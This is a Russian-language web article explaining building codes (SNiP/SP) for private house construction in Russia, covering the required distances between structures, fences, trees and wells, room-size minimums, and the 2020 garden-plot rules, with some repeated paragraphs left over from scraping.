СНиП для ИЖС: в 2020, индивидуальное жилищное строительство, расстояние до соседнего участка
Декабрь 13, 2019 Нет комментариев
ИЖС (Индивидуальное жилищное строительство) представляет собой возведение частных малоэтажных зданий, которые предназначены для проживания и других бытовых нужд, хранения имущества и др.
Жилой и земельный участок, на котором он находится, должны отвечать строительным нормам и правилам, закрепленным в законодательстве.
При несоответствии объекта этим нормативам, застройщик может остаться и без постройки и денежных средств, израсходованных на его возведение.
Действующие нормы
Согласно внесенным в Градостроительный кодекс поправкам, объект индивидуального жилищного строительства определяется как отдельно стоящий дом, имеющий не более трех надземных этажей и высотой не свыше 20 метров.
Объект ИЖС состоит из жилых комнат и помещений дополнительного назначения, и не предназначен для разделения на самостоятельные объекты недвижимого имущества.
Поэтому индивидуальный жилой дом не может делиться, к примеру, на отдельные квартиры.
Земельный участок под жилищное строительство должен удовлетворять определенным условиям:
- Подключенные коммуникационные сети;
- Возможность беспрепятственного подъезда автотранспорта;
- Имеющаяся развитая инфраструктура территории.
Участок земли также должен отвечать всем параметрам, предъявляемым собственникам будущих объектов недвижимости.
Основным требованием жилищного строительства является нахождение в пределах населенного пункта.
Возведенный частный дом должен обладать прочным фундаментом, проживание в нем должно быть безопасным для жильцов и других лиц.
Требования безопасности устанавливаются в Строительных Нормах и Правилах (СНиПах).
Система нормативно-правовых актов, регулирующих строительную деятельность, ранее существовала наряду с Государственной системой стандартизации.
С 2010 года существующие СНиПы стали именоваться СП (Сводами Правил).
При их несоблюдении не допускается строительство индивидуального жилого дома, а также нежилых зданий.
Объекты ИЖС должны возводиться в строгом соответствии с действующими нормами и правилами в области строительства.
Несоответствие состояния технического объекта требованиям СНиП может явиться причиной принятия решения судом о принудительном сносе строения, а кроме того, с правообладателя может быть взыскана крупная сумма штрафа.
При возведении жилого дома при несоблюдении установленной процедуры, придется обращаться в суд, при этом обосновав безопасность строения в соответствии со строительными нормативами и правилами.
Правовая база
В процессе проектирования и возведения жилых домов необходимо руководствоваться на нормы, закрепленные СП 55.13330.2016 – Актуализированная редакция СНиП 31.02.2001.
Строительство коттеджных домов выполняется, в соответствии со СП 53.
13330.2010. Актуализированная редакция СНиП 30-02-97* Планировка и застройка территорий садоводческих дачных объединений граждан, здания и сооружения.
Разработка, согласование, утверждение, состав проектно-планировочной документации на застройку территорий малоэтажного жилищного строительства основывается на СП 11-111-99. Актуализированная редакция СНиП 11-3-99.
При возведении объектов на земельных участках под ИЖС следует опираться на действующий Земельный кодекс РФ и ГрК РФ.
Они содержат технические требования к строениям, участкам земли, а также к их разрешенному использованию.
Нужно ли разрешение на строительство
С 4 августа 2018 года отменено требование о необходимости получении разрешения на строительство или реконструкцию, а также разрешение на ввод объекта ИЖС в эксплуатацию. В настоящее время действует уведомительный порядок начала и завершения строительства объектов индивидуального строительства и дачных домов.
СНиП индивидуального жилищного строительства
Если земельный участок имеет в качестве вида разрешенного использования ИЖС, то он может предназначаться только для возведения жилых домов.
Сюда относятся также постройки и вспомогательные сооружения, которые необходимы для проживания в комфортных условиях (беседка, баня, гараж, сарай и др.).
Запрещается осуществляется строительство зданий для ведения промышленного производства.
При строительстве частного дома для проживания необходимо ориентироваться на правила, предусмотренные СП 30-102-99 Планировка и застройка территорий малоэтажного жилищного строительства.
В этом акте указывается, что для возведения применяются огнеупорные строительные материалы, обладающие стойкостью к образованию грибка, которые не опасны для жизни и здоровья граждан.
СНиП предполагает начало процесса постройки частного дом при соблюдении следующих условий:
| Соблюден уведомительный порядок | строительных работ объекта недвижимости и имеется технический план жилого дома |
| Построенный объект соответствует требованиям законодательства о градостроительной деятельности | также имеется проектная документация и план с согласованием точных границ земельного участка |
Основаниями для осуществления регистрации собственности на объект ИЖС, являются:
- документы, удостоверяющие факт возведения указанного объекта недвижимости и включающие его техническое описание;
- правоустанавливающие бумаги на участок (в случае отсутствия регистрации на землю).

Расположение построек на участке
Постройки должны быть размещены на расстоянии не менее пяти метров от дорог, и более трех метров от проезда на иные территории до объекта.
Вспомогательные строения размещаются в глубине земельного участка, ближе всего к дороге необходимо располагать жилой дом.
Кроме того, имеются требования относительно расстояния между постройками и забором.
Расстояние от жилого дома до границы планируемого забора не менее 3 метров, а от хозяйственных строений до изгороди более 1 метра.
Следует соблюдать нормы, препятствующие затемнению соседних земельных участков, в случае очень близкого расположения построек к их границам.
СНиП содержит правила расположения построек рядом с забором:
| Расстояние от одного до другого участка | должно быть более 3х м (если имеется согласие сторон в письменной форме, то возможно уменьшение этого расстояния) |
| Птичник и сарай для скота можно размещать | удаленности не менее 4-х м. от изгороди от изгороди |
| Хозяйственные строения, баня и туалет | на удаленности более 2,5 метров |
| Теплицы на земельном наделе должны быть размещены на расстоянии не менее 4 метров | чтобы не затенять соседний участок и во избежание стекания на него сточных вод (возможно с содержащимися растворенными удобрениями) |
| Гараж, постройки для хранения инструментов и материалов | должны располагаться в 1 м. от границы |
Наилучшим вариантов является размещения строений на удаленности более 3 метров. В этом случае не будут возникать спорные ситуации с пользователями соседних участков, а нормы о затенении не будут нарушены.
Ставка налога на земельный участок ИЖС в 2019 в статье: налог на земельный участок ИЖС.
Также следует обратить внимание на размещение деревьев и кустарников. Их необходимо сажать в пределах земельного участка таким образом, чтобы они не затеняли соседский надел.
Для чего предусмотрены следующие нормы:
| Маленькие деревья и кустарники | сажаются на расстоянии более 1 метра от забора |
| Средние по высоте насаждения | нужно размещать на удаленности более 2 метров от забора |
| Высокие деревья | располагаются на расстоянии от забора не менее 4 метров |
Желательно не сажать деревья и кустарники в бессистемном порядке, и думать, что они никак не повлияют на смежные участки земли.
Высокие деревья могут произрастать длительное время, до тех пор, пока в дом на соседнем участке не вселится гражданин, которому не придется по вкусу тень от них.
В данном случае спор может дойти даже до судебного разбирательства, которое скорее всего закончится требованием спилить приносящее неудобства дерево, а также возможный штраф за нарушение положений СНиП.
Расстояние между строениями
Размещение надворных строений регулируется СП 53.
13330.2010. Актуализированная редакция СНиП 30-02-97* Планировка и застройка территорий садоводческих дачных объединений граждан, здания и сооружения. Свод правил содержит нормы размещения жилых домов с целю соблюдения пожарной безопасности.
При возгорании здания огонь может в короткие сроки перекинуться на соседний земельный участок. Это может привести к возгоранию и соседнего индивидуального дома.
Поэтому так важно соблюдение при строительстве правил, установленным в правовых актах.
Расстояние между жилыми строениями обуславливается исходя из строительного материала дома:
| Для кирпичных или каменных домов | построенных из негорючих стройматериалов, нужно соблюсти дистанцию более 6 метров |
| В случае наличия в доме перекрытий, выполненных из дерева | удаленность должна быть не менее 8 метров |
| При возведении деревянных жилых домов | их следует размещать на дистанции свыше 15 метров |
Возможно размещение объектов ИЖС вплотную, если здание выполнено по принципу блокированной застройки (таунхаусы).
Расстояние между домами на территории земельных участков для индивидуального жилищного строительства установлено в СНиП.
Однако положения имеют по большей части рекомендательный характер, незначительные погрешности возможны.
Рекомендуется придерживаться правил размещения построек:
| Туалет должен быть размещен на дистанции | от 12 метров от жилого дома |
| Баня | на удаленности более 8 метров |
| Птичники и сараи для животных | более 12 метров |
| Выгребная яма должна находиться | не ближе 12 метров |
| Хоз. постройки располагают от жилого дома | на дистанции от 4 метров |
| Гараж может размещаться | внутри частного дома |
В СНиП имеются сведения о размещении объектов относительно от источника водоснабжения. К примеру, колодец располагается на расстоянии не менее 20-ти метров от туалета и выгребной ямы.
Это связано с возможностью попадания токсичных загрязняющих веществ в воду, которая используется для питья.
Отдельные правила установлены в отношении бань. Зачастую они строятся из дерева, что приводит к повышению пожароопасности на земельном участке.
Исходя их этого бани следуют размещать на расстоянии не менее 8 метров от жилых домов (включая, соседних).
Внутреннее устройство индивидуального дома должно соответствовать определённым нормам:
- Высота потолков – более 2,5 м.
- Размер гостиной – от 12 кв. м.
- Площадь спальни – от 8 кв. м.
- Общая площадь санузла – от 2,7 кв. м.
Расположение гаража
Требования к строительству гаражей прежде не предъявлялись. Но в 2016 году были приняты корректировки в СНиП.
Гараж следует располагать на удаленности не менее 1 метра от изгороди. В случае размещения гаража непосредственно внутри жилого дома, должна предусматриваться дополнительная вентиляционная система.
Высота заборов
Строительные нормы и правила устанавливают определенные требования к заборам и ограждениям земельных участков для ИЖС.
Изгородь между соседними участками не может превышать 1,5 м. в высоту.
Возможно размещение сплошного забора, но только наполовину, чтобы не затенять соседский земельный участок.
Относительно внешнего ограждения предъявляются специальные требования.
Внешний забор не может быть выше 2-х метров, иначе понадобится дополнительное согласование постройки с контролирующими учреждениями.
Чтобы изготовить забор допускается использовать любые строительные материалы.
Правила для ИЖС
Строительными нормами регулируется как размещение построек на земельном участке, так и параметры самих строений.
Нормативно-правовые акты содержат действующие нормы:
| Площадь гостиной | должен быть свыше 12-ти квадратных метров |
| Размер спальной комнаты | Не менее 8 м2 |
| Кухни | более 6 м2 |
| Прихожей | более 1,8 м2 |
| Санузла | Не менее 1 м2 |
| Высота потолков | должна превышать 2,5 метров |
| Ширина лестниц | от 0,9 м. |
Подвальный этаж должен быть высотой не менее 2х метров (если в нем предполагается хранить вещи). Обустройство комнат жилого типа в цокольных помещениях не допускается.
Видео: Нормы строительтва забора на участке СНТ, ИЖС и другие. СНИП, ГОСТЫ
Загрузка…Похожие материалы:
Строительные нормы и правила, СНИПы. Строительная документация.
Мало кому известно, но общее количество нормативных документов в области строительства до вступления в силу закона Федерального закона «О техническом урегулировании» составляло более пяти тысяч. С выходом этого закона, а так же Градостроительного кодекса Российской Федерации чуть позднее количество нормативных документов в значительной степени снизилось. Все, представленные на нашем сайте нормативные документы в строительстве, представляют собой единую систему, элементы которой взаимосвязаны. Основными нормативными документами в области строительства, как известно, являются строительные нормы и правила, которые, собственно, и определяют все основные требования и принципы строительства. СНИПы разрабатываются органами исполнительной власти и управления строительством и охватывают абсолютно все этапы строительства и виды строительной деятельности. Знакомство с такими нормативными документами, как строительные нормы и правила (СНиПы) является обязательным для всех, чья деятельность так или иначе связана со строительством. Система нормативных документов создавалась отнюдь не просто так, а целью защиты прав и интересов потребителей, государства и общества в целом.
Все, представленные на нашем сайте нормативные документы в строительстве, представляют собой единую систему, элементы которой взаимосвязаны. Основными нормативными документами в области строительства, как известно, являются строительные нормы и правила, которые, собственно, и определяют все основные требования и принципы строительства. СНИПы разрабатываются органами исполнительной власти и управления строительством и охватывают абсолютно все этапы строительства и виды строительной деятельности. Знакомство с такими нормативными документами, как строительные нормы и правила (СНиПы) является обязательным для всех, чья деятельность так или иначе связана со строительством. Система нормативных документов создавалась отнюдь не просто так, а целью защиты прав и интересов потребителей, государства и общества в целом.
Именно благодаря системе нормативных документов в области строительства строительная продукция полностью соответствует собственному назначению, не представляет ни малейшей угрозы для жизни и здоровья людей, так же обладает высокими показателями по таким параметрам, как качество и надежность. Здания и сооружения, построенные в строгом соответствии со СНиПами и прочими нормативными документами, помимо всего вышеобозначенного, не представляют угрозы для окружающей среды, ведь для их строительства использовались материалы, соответствующие нормам.
Здания и сооружения, построенные в строгом соответствии со СНиПами и прочими нормативными документами, помимо всего вышеобозначенного, не представляют угрозы для окружающей среды, ведь для их строительства использовались материалы, соответствующие нормам.
При этом система нормативных документов отнюдь не является закрытой, поскольку в уже существующие строительные нормы и правила достаточно часто вносятся изменения, а с появляением новых материалов требуется разработка нового СНиПа, который бы регламентировал работу с ним. Разумеется, все происходящие изменения в области нормативных строительных документов учитываются и на нашем сайта. С выходом нового СНиПа или очередной редакции старого нормативного документа в области строительства, в нашу библиотеку вносятся соответствующие изменения. Таким образом, каждый посетитель нашего ресурса может быть на сто процентов уверен в том, что получает действительно достоверную информацию.
Структура системы нормативных документов в области строительства создается с учетом разницы требований к строительным объектом. Иначе говоря, для определенной группы схожих объектов сформировывается целый комплекс самых различных нормативных документов, которые объединяет только единство задачи и конечной цели. И уже эти отдельно взятые комплексы являются составляющими элементами системы нормативных документов.
Иначе говоря, для определенной группы схожих объектов сформировывается целый комплекс самых различных нормативных документов, которые объединяет только единство задачи и конечной цели. И уже эти отдельно взятые комплексы являются составляющими элементами системы нормативных документов.
Новые нормы планировки и застройки садовых участков. Инфографика | Помощь юриста | Дача
С 15 апреля 2020 года действует новый свод правил СП 53.13330.2019 «Планировка и застройка территории ведения гражданами садоводства. Здания и сооружения (планировка и застройка территорий, садоводческих (дачных) объединений граждан, здания и сооружения)». Он пришел на смену СП 53.13330.2011 «Планировка и застройка территорий садоводческих (дачных) объединений граждан, здания и сооружения. Актуализированная редакция СНиП 30-02-97*».
Новый свод правил регулирует планировку и застройку участков в садоводческих товариществах и не распространяется на огороднические товарищества. Следовать ему должны только вновь созданные объединения. Если товарищество было организовано до принятия документа, его планировка и застройка может не соответствовать новым нормам.
Следовать ему должны только вновь созданные объединения. Если товарищество было организовано до принятия документа, его планировка и застройка может не соответствовать новым нормам.
В обновленном своде правил изменились некоторые нормы. В первую очередь была уменьшена минимальная площадь участка для ведения садоводства — с шести до четырех соток. Также изменилась площадь земель общего назначения: ранее она могла составлять строго 25% от всего СНТ, а теперь — от 20 до 25% территории всего товарищества.
Кроме того, документ определил среди объектов общего пользования обязательные и дополнительные. К числу первых относятся сторожка с помещением правления, помещение для хранения средств пожаротушения и площадка для мусорных контейнеров. Дополнительной инфраструктурой являются детские и спортивные площадки, стоянки для автомобилей, магазины, медпункт и объекты досуга.
Изменения коснулись норм планировки и застройки личных садовых участков. В частности, с четырех до трех метров сократилось минимальное расстояние от стволов высокорослых деревьев до границы соседнего участка. Теперь расстояние от компостной ямы, септика или уборной до границы участка должно быть не менее двух метров, по старым правилам эти объекты приравнивались к хозяйственным постройкам и их можно было размещать на расстоянии одного метра от забора.
Теперь расстояние от компостной ямы, септика или уборной до границы участка должно быть не менее двух метров, по старым правилам эти объекты приравнивались к хозяйственным постройкам и их можно было размещать на расстоянии одного метра от забора.
Смотрите в инфографике АиФ.ru, какими должны быть минимальные расстояния между постройками внутри участка, до границы соседнего участка, до границы участка со стороны улицы, между постройками на соседних участках, а также другие нормы планировки и застройки садовых участков.
Нажмите для увеличенияАвтозапуск SNIP при входе в систему — Поддержка SNIP
